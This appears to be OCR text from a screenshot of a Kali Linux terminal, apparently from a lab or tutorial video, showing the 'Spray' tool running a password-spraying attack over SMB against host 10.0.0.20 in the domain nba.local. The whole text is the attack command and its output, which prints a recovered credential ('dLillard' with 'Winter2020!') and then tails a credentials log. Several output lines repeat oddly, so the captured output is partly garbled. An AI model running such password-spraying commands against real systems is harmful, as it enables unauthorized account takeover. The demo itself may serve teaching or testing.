 GitHub - Greenwolf/Spr... kali@kali: ~/Documents... 11:39 PM
kali@kali: ~/Documents/other/phishing/08-21-2020
kali@kali:~/Documents/other/Videos/pwspray/Spray$ sudo ./spray.sh smb 10.0.0.20 ../users.txt ../passwords.txt 3 31 nba.local
Spray 2.1 the Password Sprayer by Jacob Wilkin(Greenwolf)
23:37:30 Spraying with password: Users Username
[*] user dLillard%Winter2020! Account Name: dLillard, Authority Name: NBA
[*] user dLillard%Winter2020! Account Name: dLillard, Authority Name: NBA
23:37:30 Spraying with password: Winter2020!
[*] user dLillard%Winter2020! Account Name: dLillard, Authority Name: NBA
[*] user dLillard%Winter2020! Account Name: dLillard, Authority Name: NBA
[*] user dLillard%Winter2020! Account Name: dLillard, Authority Name: NBA
23:37:30 Spraying with password: Winter2020
[*] user dLillard%Winter2020! Account Name: dLillard, Authority Name: NBA
[*] user dLillard%Winter2020! Account Name: dLillard, Authority Name: NBA
[*] user dLillard%Winter2020! Account Name: dLillard, Authority Name: NBA
kali@kali:~/Documents/other/Videos/pwspray/Spray/logs$ tail -f credentials.txt
dLillard%Winter2020!
[phishing-0:tail* "kali" 23:39 26-Aug-20